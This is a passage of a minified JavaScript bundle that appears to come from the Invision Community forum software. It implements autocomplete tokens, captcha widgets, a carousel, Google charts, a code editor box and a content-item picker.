valueField.val(tokens.getValues().join("\n"));if(dataSource.type!=='none'){html=resultsElem.find('[data-value="'+value.replace("\\","\\\\")+'"]').html();}else{html=value;}
$(elem).trigger('tokenAdded',{token:value,html:html,tokenList:tokens.getValues(),totalTokens:tokens.total()});return true;},remove(token){if(tokens.selected===token){tokens.selected=null;}
const value=$(token).attr('data-value');$(token).remove();if(options.maxItems&&tokens.total()<options.maxItems){inputItem.show();}
if(options.unique&&!options.freeChoice&&(dataSource.totalItems()===-1||dataSource.totalItems()>tokens.total())){wrapper.find('[data-action="addToken"]').show();}
valueField.val(tokens.getValues().join("\n"));$(elem).trigger('tokenDeleted',{token:value,tokenList:tokens.getValues(),totalTokens:tokens.total()});},removeAll(){const allTokens=inputItem.siblings().filter('[data-value]');allTokens.each(function(){tokens.remove($(this));});},select(token){tokens.deselectAll();tokens.selected=$(token).addClass('cToken_selected');},total(){return inputItem.siblings().filter('[data-value]').length;},getValues(){let values=[];const allTokens=inputItem.siblings().filter('[data-value]');if(allTokens.length){values=_.map(allTokens,function(item){return $(item).attr('data-value');});}
return values;},getSelected(){return tokens.selected.attr('data-value');},deselectAll(){wrapper.find('[data-value]').removeClass('cToken_selected');tokens.selected=null;}}
function _addTokenFromCurrentInput(){let value='';if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}
if(options.minLength&&value.length<options.minLength||options.maxLength&&value.length>options.maxLength){if(options.commaTrigger){textField.val(textField.val().replace(options.itemSep.chr,''));}
return;}
if(options.suggestionsOnly){if(!resultsElem){return}
const results=[...resultsElem.find('[data-value]')]
let valueInResults=false;for(const result of results){if(result.dataset.value?.toLowerCase().trim()===value.toLowerCase().trim()){valueInResults=true;value=result.dataset.value
break;}}
if(!valueInResults){for(const result of results){if(!options.unique||!_duplicateValue(result.dataset.value)){value=result.dataset.value
valueInResults=true;break;}}}
if(!valueInResults){return}}
if(options.unique&&_duplicateValue(value)){_showTooltip(ips.getString('ac_dupes'));return;}
_addToken(value);}
function _duplicateValue(value){return tokens.getValues().indexOf(value)!==-1;}
function _stripHTML(text){return text.replace(/<|>|"|'/g,'');}
function _showTooltip(msg){if(!tooltip){_buildTooltip();}
hasError=true;if(tooltipTimer){clearTimeout(tooltipTimer);}
tooltip[0].hidePopover();tooltip.text(msg);_positionTooltip();tooltipTimer=setTimeout(function(){_hideTooltip();},2500);}
function _hideTooltip(){if(tooltip&&tooltip.is(':visible')){tooltip[0].hidePopover();}}
function _positionTooltip(){const positionInfo={trigger:wrapper,target:tooltip,center:true,above:true};const tooltipPosition=ips.utils.position.positionElem(positionInfo);$(tooltip).css({left:tooltipPosition.left+'px',top:tooltipPosition.top+'px'});if(tooltipPosition.location.vertical==='top'){tooltip.addClass('ipsTooltip_top');}else{tooltip.addClass('ipsTooltip_bottom');}
tooltip[0].showPopover();}
function _buildTooltip(){const tooltipHTML=ips.templates.render('core.tooltip',{id:'elAutoCompleteTooltip'});ips.getContainer().append(tooltipHTML);tooltip=$('#elAutoCompleteTooltip');}
init();return{init:init,destruct:destruct,hasErrors:hasErrors,addToken:tokens.add,getTokens:tokens.getValues,removeToken:tokens.remove,removeAll:tokens.removeAll,focus:focus};}
function localData(source){const valueOrderMap=new Map();const searchInterface={type:'local',_items:$(source).get(0).querySelectorAll('option'),async getResults(text){return[...ips.utils.search.search(this,text)].sort((val1,val2)=>valueOrderMap.get(val1)-valueOrderMap.get(val2))},totalItems(){return ips.utils.search.getSize(this);},stop:$.noop,};const secondaryTerms=[]
let i=0;for(const item of $(source).get(0).querySelectorAll('option')){const value={id:item.value,value:item.value,html:item.innerHTML}
const searchTerms=item.innerText.trim().replaceAll(/(\p{L}|\p{N})((?:\p{Upper}|_|-)[\p{Lower}\p{N}])/ug,"$1 $2").replaceAll(/(\P{N})(\p{N}{3,})/ug,"$1 $2").trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term);ips.utils.search.addTerm(searchInterface,searchTerms.join(''),[value])
valueOrderMap.set(value,i++);searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(''),value])
searchTerms.shift()}}
for(const[searchTerm,item]of secondaryTerms){ips.utils.search.addTerm(searchInterface,searchTerm,[item])}
return searchInterface;}
function remoteData(source,options){const results=new Map();const responseItemCache=new Map();return{type:'remote',async getResults(text){if(!responseItemCache.has(text)){const data={dataType:'json',data:{}}
if(options.freeChoice){if(options.minAjaxLength>text.length){throw new RangeError(`Expected the text to be less than ${options.minAjaxLength} characters, got a string containing ${text.length} characters`);}
data.data[options.queryParam]=text}
const response=await ips.fetch(source,data)
if(!Array.isArray(response)||response.some(item=>!(typeof item==='object'&&'value'in item))){throw new TypeError(`Could not get autocomplete results from response.`);}
response.forEach(item=>{results.set(item.value,item);})
responseItemCache.set(text,response.map(item=>item.value));}
return responseItemCache.get(text).map(value=>results.get(value));},totalItems(){if(!options.freeChoice){return results.size;}
return-1;},stop:$.noop};}
function noData(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};}}(jQuery,_));;
function recaptcha2Callback(){jQuery(window).trigger('recaptcha2Loaded');};window.turnstileCallback=function(){console.log('CF callback triggered');jQuery(window).trigger('turnstileLoaded');};;(function($,_,undefined){"use strict";ips.createModule('ips.ui.captcha',function(){var defaults={lang:'en-US',theme:'white'};var recaptchaLoaded=false;var turnstileLoaded=false;var respond=function(elem,options){options=_.defaults(options,defaults);if(options.service=='recaptcha'){_recaptcha(elem,options);}else if(options.service=='recaptcha2'){_recaptcha2(elem,options);}else if(options.service=='keycaptcha'){_keycaptcha(elem);}else if(options.service=='recaptcha_invisible'){_recaptcha_invisible(elem);}else if(options.service=='turnstile'){_turnstile(elem);}},_recaptcha=function(elem,options){ips.loader.get([document.location.protocol+'//www.google.com/recaptcha/api/js/recaptcha_ajax.js']).done(function(){var container=$('<div/>');var id=container.identify().attr('id');elem.append(container);Recaptcha.create(options.key,id,{theme:options.theme,lang:options.lang,callback:function(){Debug.log('done')}});});},_recaptcha2=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptcha2=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),theme:$(elem).attr('data-ipsCaptcha-theme')});};if(recaptchaLoaded){initRecaptcha2();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptcha2();});}},_recaptcha_invisible=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptchaInvisible=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);var form=elem.closest('form');var recaptchaId=grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),size:'invisible',callback:function(){form.attr('data-recaptcha-done','true');form.submit();}});form.on('submit',function(e){if(!form.attr('data-recaptcha-done')){e.stopPropagation();e.preventDefault();grecaptcha.execute(recaptchaId);}});};if(recaptchaLoaded){initRecaptchaInvisible();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptchaInvisible();});}},_keycaptcha=function(elem){ips.loader.get([document.location.protocol+'//backs.keycaptcha.com/swfs/cap.js']);},_turnstile=function(elem,options){ips.loader.get(['https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit&onload=turnstileCallback'])
const initTurnstile=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);turnstile.render('#'+id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),language:$(elem).attr('data-ipsCaptcha-lang'),theme:$(elem).attr('data-ipsCaptcha-theme')});};if(turnstileLoaded){initTurnstile();}else{$(window).on('turnstileLoaded',function(){turnstileLoaded=true;initTurnstile();});}};ips.ui.registerWidget('captcha',ips.ui.captcha,['service','key','lang','theme']);return{respond:respond};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.carousel',function(){const buttonHandlerMap=new WeakMap();const cleanupCallbacks=new WeakMap();const visibleCarousels=new WeakSet();const visibleCarouselObserver=new IntersectionObserver(entries=>{entries.forEach(entry=>{if(entry.isIntersecting){visibleCarousels.add(entry.target);}else{visibleCarousels.delete(entry.target);}});},{threshold:0});ips.ui.registerWidget('carousel',ips.ui.carousel);return{destruct(elem){$(elem).each(function(){if(cleanupCallbacks.has(this)){try{cleanupCallbacks.get(this)();}catch(e){Debug.error(e);}
cleanupCallbacks.delete(this);}});},respond(elem){let controls=elem[0],scroller=document.getElementById(controls.dataset.ipscarousel);if(!scroller){Debug.warn({warning:`Carousel nav was not setup because its scroller (#${controls.dataset.ipscarousel}) cannot be identified`,controls});return;}
let buttons=controls.querySelectorAll('[data-carousel-arrow]'),interval=controls.dataset.ipscarouselInterval,int,scrollerWidth,scrollerScrollWidth,scrollerGap=0,itemWidths=new WeakMap(),visibleElements=new WeakSet();const callbacks=[];cleanupCallbacks.set(controls,()=>callbacks.forEach(cb=>cb()));if(interval===undefined&&controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)')){interval=parseInt(controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)').dataset.widgetInterval)
interval=Number.isNaN(interval)||!Number.isInteger(interval)||!interval?undefined:interval*1000;}
const _ro=new ResizeObserver(entries=>{for(const entry of entries){if(entry.target===scroller){scrollerWidth=entry.borderBoxSize[0]?.inlineSize||scrollerWidth;scrollerScrollWidth=scroller.scrollWidth;const gap=getComputedStyle(scroller).columnGap?.trim?.().match(/^(\d+|\d+\.\d*|\.\d+)px$/)?.[1];if(gap){scrollerGap=parseFloat(gap);}}else if(entry.target?.parentElement===scroller){if(entry.borderBoxSize.length){itemWidths.set(entry.target,entry.borderBoxSize[0].inlineSize);}}else{_ro.unobserve(entry.target);}}});_ro.observe(scroller);callbacks.push(()=>_ro.disconnect());buttons.forEach(carouselButton=>{if(buttonHandlerMap.has(carouselButton)){carouselButton.removeEventListener('click',buttonHandlerMap.get(carouselButton))}
buttonHandlerMap.set(carouselButton,()=>{if(int){clearInterval(int)}
scrollPanels(carouselButton.dataset.carouselArrow);});const cb=buttonHandlerMap.get(carouselButton);carouselButton.addEventListener('click',cb);callbacks.push(()=>carouselButton.removeEventListener('click',cb));});visibleCarouselObserver.observe(scroller);callbacks.push(()=>visibleCarouselObserver.unobserve(scroller));let firstVisible,lastVisible;const scrollerObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){visibleElements.add(entry.target);}else{visibleElements.delete(entry.target);}
if(entry.target===scroller.firstElementChild){firstVisible=entry.isIntersecting;}
if(entry.target===scroller.lastElementChild){lastVisible=entry.isIntersecting;}});requestAnimationFrame(()=>{controls.hidden=firstVisible&&lastVisible;});},{root:scroller,threshold:0.99});const mutationObserver=new MutationObserver(_.throttle(()=>{scrollerObserver.disconnect();[...scroller.children].forEach(child=>{scrollerObserver.observe(child);_ro.observe(child,{box:"border-box"});});},10,{leading:true}));[...scroller.children].forEach(child=>{scrollerObserver.observe(child);_ro.observe(child,{box:'border-box'});});mutationObserver.observe(scroller,{childList:true});callbacks.push(()=>{mutationObserver.disconnect();scrollerObserver.disconnect();});const scrollListener=(e,direction,loop=true)=>{loop='loop'in e.detail||{}?e.detail.loop:loop;direction=e.detail?.direction||direction;scrollPanels(direction,loop)};$(scroller).on('scrollPanels',scrollListener)
callbacks.push(()=>$(scroller).off('scrollPanels',scrollListener));let removeCB;const scrollEnd=()=>{scroller.classList.remove('ipsScrolling');};const scrollStart=()=>{scroller.classList.add('ipsScrolling');clearTimeout(removeCB);removeCB=setTimeout(()=>scrollEnd(),300);};scroller.addEventListener('scroll',scrollStart);callbacks.push(()=>{scroller.removeEventListener('scroll',scrollStart);clearTimeout(removeCB)});if(scroller.onscrollend instanceof Function){scroller.addEventListener('scrollend',scrollEnd);callbacks.push(()=>scroller.removeEventListener('scrollend',scrollEnd));}
if(interval&&!Number.isNaN(parseInt(interval))){int=setInterval(()=>{if(scroller?.closest('body')!==document.body||controls?.closest('body')!==document.body){clearInterval(int)
return;}
if(document.visibilityState!=='visible'){Debug.log(`Not auto-playing carousel "${scroller.id}" because the document isn't focused`);return;}
if(!visibleCarousels.has(scroller)){Debug.log(`Not auto-playing carousel "#${scroller.id}" because it is off-screen.`);return;}
Debug.log(`Auto-playing carousel "#${scroller.id}".`);scrollPanels()},parseInt(interval))
callbacks.push(()=>clearInterval(int));}
const scrollPanels=async(direction="next",loop=true)=>{const currentlyVisibleElements=[];let precedingElement=false;let succeedingElement=false;for(const child of[...scroller.children]){if(visibleElements.has(child)){currentlyVisibleElements.push(child);}else if(!itemWidths.get(child)){continue;}else if(currentlyVisibleElements.length){succeedingElement=child;break;}else{precedingElement=child;}}
const rtl=this.isRTL(scroller);if((direction==='next'&&!succeedingElement)||(direction==='prev'&&!precedingElement)){const amount=(rtl&&direction==='prev')||(!rtl&&direction==='next')?-scrollerScrollWidth:scrollerScrollWidth;scroller.scrollBy({left:amount,behavior:'smooth'});}else if(currentlyVisibleElements.length){let el=currentlyVisibleElements[0];let amount;if(!succeedingElement&&precedingElement instanceof Element&&direction==='prev'){const padding=this.getScrollPadding(scroller);amount=(itemWidths.get(precedingElement)+currentlyVisibleElements.map(el=>itemWidths.get(el)).reduce((prev,cur)=>prev+scrollerGap+cur,0))-(scrollerWidth-padding.left-padding.right);if(!rtl){amount=-amount;}}else{amount=(rtl&&direction==='prev')||(!rtl&&direction==='next')?itemWidths.get(el)+scrollerGap:-(itemWidths.get(el)+scrollerGap);}
scroller.scrollBy({left:amount,behavior:'smooth'});}}},containerAtEnd(scroller,direction='prev'){const _containerBox=scroller.getBoundingClientRect();if(Math.ceil(_containerBox.width)>=Math.floor(scroller.scrollWidth)){return true;}
const scrollPadding=this.getScrollPadding(scroller);const containerBox=new DOMRect(_containerBox.x+scrollPadding.left,_containerBox.y,_containerBox.width-(scrollPadding.left+scrollPadding.right),_containerBox.height);const rtl=this.isRTL(scroller);for(const child of scroller.querySelectorAll(':scope > *')){const box=child.getBoundingClientRect();const computed=getComputedStyle(child);if(['absolute','fixed'].includes(computed.position?.toLowerCase())){continue;}
if(rtl&&((direction==='prev'&&Math.floor(box.right)>=Math.ceil(containerBox.right))||(direction==='next'&&Math.ceil(box.left)<=Math.floor(containerBox.left)))){return false;}
if(!rtl&&((direction==='prev'&&Math.ceil(box.left)<=Math.floor(containerBox.left))||(direction==='next'&&Math.floor(box.right)>=Math.ceil(containerBox.right)))){return false}}
return true;},getScrollPadding(elem){const style=getComputedStyle(elem);const padding={left:0,right:0};for(const dir of['Left','Right']){if(style[`scrollPadding${dir}`]?.match(/^(\d+|\d+\.\d*|\.\d+)px$/)){padding[dir.toLowerCase()]=parseFloat(style[`scrollPadding${dir}`].match(/^(\d+|\d+\.\d*|\.\d+)px$/)[1]);}}
return padding;},isRTL(elem){elem=$(elem||document.body).get(0);while(elem instanceof HTMLElement){if(elem.dir&&elem.dir.toLowerCase()==='rtl'){return true;}
elem=elem.parentElement;}
return document.dir.toLowerCase()==='rtl';}}});}(window.jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.chart',function(){var defaults={};var respond=function(elem,options){var doInit=function(){if(!$(elem).data('_chart')){$(elem).data('_chart',chartObj(elem,_.defaults(options,defaults)));}};try{doInit();}catch(err){ips.loader.get(['https://www.gstatic.com/charts/loader.js']).then(function(){google.charts.load('47',{'packages':['corechart','gauge','table'],'callback':doInit});});}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_chart')){return $(elem).data('_chart');}
return undefined;};var chartObj=function(elem,options){var data=new google.visualization.DataTable();var headerTypes={};var extraOptions={};var chartElem=$(elem).next();var chart=null;const table=$(elem).is('table')?$(elem):$(elem).find('table');var init=function(){$(elem).addClass('ipsLoading');table.find('thead th').each(function(idx){headerTypes[idx]=$(this).attr('data-colType');data.addColumn($(this).attr('data-colType'),$(this).text());});table.find('tbody tr').each(function(){var row=[];$(this).find('td').each(function(idx){if(headerTypes[idx]=='number'){var val;if(val=$(this).text()){val=Number(val);}else{val=null;}}else if(headerTypes[idx]=='date'||headerTypes[idx]=='datetime'||headerTypes[idx]=='timeofday'){var val=new Date($(this).text());}else{var val=$(this).text();}
if(!_.isNaN(val)){if($(this).attr('data-key')){val={v:$(this).attr('data-key'),f:val};}
row.push(val);}});data.addRow(row);});if(options.format){var formatter=new google.visualization.NumberFormat({pattern:'# '+options.format});formatter.format(data,1);}
extraOptions=$.parseJSON(options.extraOptions);if(!_.isUndefined(extraOptions.height)){chartElem.css({height:extraOptions.height+'px'});}else{chartElem.css({minHeight:'250px'});}
$(elem).hide().removeClass('ipsLoading').after(chartElem);$(window).on('resize',drawChart);drawChart();google.visualization.events.addListener(chart,'ready',function(){$(elem).trigger('chartInitialized');});$(document).on('tabShown',tabShown);},drawChart=function(e){chart=new google.visualization[options.type](chartElem.get(0));chart.draw(data,extraOptions);},destruct=function(){$(window).off('resize',drawChart);$(document).off('tabShown',tabShown);},tabShown=function(e,data){if($.contains(data.panel.get(0),elem.get(0))){drawChart();}};if(_.isUndefined(google.visualization)){google.setOnLoadCallback(init);}else{init();}
return{init:init,drawChart:drawChart};};ips.ui.registerWidget('chart',ips.ui.chart,['type','extraOptions','format']);return{respond:respond,destruct:destruct,getObj:getObj};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.codebox',function(){ips.ui.registerWidget('codebox',ips.ui.codebox,['allowed-languages','autosave-key']);return{respond(elem,options){if($(elem).data('_editor')){return;}
const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){callback(obj);}else{let initFunction=$(elem).data('_editorInit');if(initFunction){initFunction(callback);}}},destruct(elem){this.getObj(elem)?.destruct();}};});function editorObj(elem,options){let instance;let reactRoot
let allowedLanguages;async function init(){await ips.ui.editorv5.whenLoaded()
const config={'codeMode':true}
if(options['allowed-languages']){allowedLanguages=[...new Set(JSON.parse(options['allowed-languages']))]
config.allowedLanguages=allowedLanguages
config.defaultLanguage=allowedLanguages.includes('plaintext')?'plaintext':allowedLanguages[0]}
const textArea=$(elem).get(0);config.textArea=textArea;if(options['autosave-key']){config.autosaveKey=options['autosave-key'];}else if(!textArea.closest('i-theme-editor')&&textArea.closest('form[action]')&&(textArea.hasAttribute('name')||textArea.closest('.ipsFieldRow[id], .ipsFieldRow [id]'))){config.autosaveKey=ips.utils.crypto.md5(JSON.stringify([textArea.closest('form[action]').getAttribute('action'),textArea.getAttribute('name')||textArea.closest('.ipsFieldRow[id], .ipsFieldRow [id]').id]));}
const editorLocation=document.createElement('div')
editorLocation.dataset.role='reactRoot'
textArea.parentElement.insertBefore(editorLocation,textArea)
config.content=textArea.innerHTML
config.onUpdate=(editor)=>{const value=editor.getValue();textArea.innerHTML="";textArea.appendChild(document.createTextNode(value));textArea.value=value;textArea.dispatchEvent(new CustomEvent('ips:codebox#update',{detail:{instance,elem:textArea},bubbles:true}));}
config.hasTags=!!textArea.closest('[data-controller="core.global.editor.customtags"]');textArea.ipsHide()
let result=await ips.utils.tiptap.editorInstance(editorLocation,config);instance=result[0]
textArea.dispatchEvent(new CustomEvent('ips:codeboxAfterInit',{bubbles:true,cancelable:true,detail:{instance,config}}))
textArea.addEventListener('insertCode',e=>{if(e?.detail?.content){let content=e.detail.content;if(typeof content==='string'){instance.executeEdits("insertCode",[{text:content,range:instance.getSelection()}]);instance.focus();}else{throw new TypeError(`The content property of the event insertCode is expected to be a string`);}}})
reactRoot=result[1]}
function destruct(){instance?.dispose()
reactRoot.unmount();}
return{instance,destruct,init}}}(jQuery,_));;
((($,_)=>{"use strict";ips.createModule('ips.ui._codehighlighting',function(){const LOADER_RESOLVERS=new Set();const LOADER_REJECTS=new Set();let STATE='loading';document.addEventListener('ipsCodehighlightingLoaded',()=>{STATE='loaded';LOADER_RESOLVERS.forEach(resolve=>resolve());LOADER_RESOLVERS.clear();LOADER_REJECTS.clear();});let timeout;let attempts=0;function inject(){clearTimeout(timeout);window.removeEventListener('load',inject);if(typeof ips.ui?.codehighlighting==='object'){STATE='loaded';LOADER_REJECTS.clear();LOADER_RESOLVERS.forEach(resolve=>resolve());;LOADER_RESOLVERS.clear();return;}
if(!document?.body){if(attempts++<5){timeout=setTimeout(inject,100);Debug.log(`Attempting to load the codehighlighting module. Attempt: ${attempts}`);}else{STATE='error';LOADER_RESOLVERS.clear();LOADER_REJECTS.forEach(reject=>reject(new Error(`The codehighlighting module could not be loaded`)));LOADER_RESOLVERS.clear();Debug.warn(`Couldn't load the codehighlighting module after 5 attempts because document.body isn't present!`);}
return;}
const script=document.createElement('script')
document.body.appendChild(script)
script.src=ips.getSetting('baseURL').replace(/\/+$/,"")+"/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}
try{if(!document?.body){throw new Error();}
inject();}catch(e){window.addEventListener('load',inject,{once:true});timeout=setTimeout(()=>{if(typeof ips.ui?.codehighlighting==="object"){STATE='loaded';LOADER_REJECTS.clear();LOADER_RESOLVERS.forEach(resolve=>resolve());LOADER_RESOLVERS.clear();return;}
Debug.warn(`The codehighlighting module was not appended to document.body because the window's \`load\` event didn't fire within 2 seconds after ips.ui._codehighlighting was initialized.`);inject()},2000);}
return{whenLoaded(){return new Promise((resolve,reject)=>{if(STATE==='loaded'){return resolve();}else if(STATE==='error'){return reject();}
LOADER_REJECTS.add(reject);LOADER_RESOLVERS.add(resolve);})}}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.contentItem',function(){var defaults={multiValues:true,unique:false,fieldTemplate:'core.contentItem.field',resultsTemplate:'core.contentItem.resultWrapper',resultItemTemplate:'core.contentItem.resultItem',itemTemplate:'core.contentItem.item',queryParam:'q',minAjaxLength:1};var respond=function(elem,options){if(!$(elem).data('_contentItem')){$(elem).data('_contentItem',contentItemObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){elem=$(elem);if(elem.data('_contentItem')){return elem.data('_contentItem');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem');}
return undefined;};ips.ui.registerWidget('contentItem',ips.ui.contentItem,['resultsTemplate','resultItemTemplate','itemTemplate','queryParam','dataSource','maxItems','minAjaxLength']);return{respond:respond,destruct:destruct,getObj:getObj};});var contentItemObj=function(elem,options,e){var timer,blurTimer,lastValue='',originalTextField,valueField,hiddenValueField,itemListWrapper,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,disabled=false,required=false,tooltip=null,tooltipTimer=null;var init=function(){if($(elem).is('input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('input[type="text"], input[type="search"]').first();}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');_buildResultsList();if(originalTextField.is(':disabled')){disabled=true;}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');$(document).on('click',_documentClick);wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField)
wrapper.on('click',_clickWrapper).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:contentItems.getValues()});},destruct=function(){$(document).off('click',_documentClick);},_propChanged=function(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);},_buildResultsList=function(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-id]',function(e){results.select($(e.currentTarget));}).on('click','[data-id]',function(e){_addContentItem($(e.currentTarget));textField.focus();}).attr('aria-busy','false');},_buildWrapper=function(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<input/>').attr('name',name).hide();hiddenValueField=$('input[name='+name+'_values]');itemListWrapper=$('[data-contentitem-results='+name+']');originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
itemListWrapper.on('click','[data-action="delete"]',function(e){_deleteContentItem($(e.currentTarget).parent('[data-id]'));});},_getDataSource=function(){if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}},_clickWrapper=function(e){if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}},_focusField=function(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);},_blurField=function(e){clearInterval(timer);_.delay(_timerBlurField,300);},_timerBlurField=function(){_closeResults();},_timerFocusField=function(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);},_loadResults=function(value){_toggleLoading('show');resultsElem.attr('aria-busy','true');dataSource.getResults(value).done(function(results){_showResults(_processResults(results,value));}).fail(function(){}).always(function(){resultsElem.attr('aria-busy','false');_toggleLoading('hide');});},_toggleLoading=function(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}},_closeResults=function(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');}
dataSource.stop();},_documentClick=function(){_closeResults();},_processResults=function(results,text){var existingItems=contentItems.getValues(),newResults={};$.each(results,function(key,data){if(!data.id||_.indexOf(existingItems,data.id)===-1){newResults[key]=data;}});return newResults;},_showResults=function(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.show().html(output).attr('aria-expanded','true');},_positionResults=function(){resultsElem.css({width:wrapper.outerWidth()+'px'});var positionInfo={trigger:wrapper,targetContainer:wrapper,target:resultsElem,center:false};var resultsPosition=ips.utils.position.positionElem(positionInfo);$(resultsElem).css({left:'0px',top:resultsPosition.top+'px',position:(resultsPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});},_getCurrentValue=function(){var value=textField.val();return value;},_keydownWrapper=function(e){if(e.keyCode==ips.ui.key.ESCAPE){keyEvents.escape(e);}},_keydownField=function(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.ESCAPE,ips.ui.key.ENTER]).contains(e.keyCode)){ignoreKey=true;}
var value=textField.val().trim();if(ignoreKey){return;}
switch(e.keyCode){case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;case ips.ui.key.ENTER:keyEvents.enter(e);break;}},_addContentItem=function(elem){contentItems.add(elem);textField.val('');lastValue='';_resetField();if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}},_deleteContentItem=function(item){if(disabled){return;}
contentItems.remove(item);},keyEvents={up:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectLast();}else{var prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectFirst();}else{var next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},enter:function(e){e.preventDefault();var currentResult=results.getCurrent();var value='';if(currentResult){value=currentResult.attr('data-id');}
if(!value){return false;}
_addContentItem(currentResult);},escape:function(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}},results={deselectAll:function(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent:function(){if(dataSource.type=='none'){return;}
var cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious:function(result){var prev=$(result).prev('[data-id]');if(prev.length){return prev;}
return false;},getNext:function(result){var next=$(result).next('[data-id]');if(next.length){return next;}
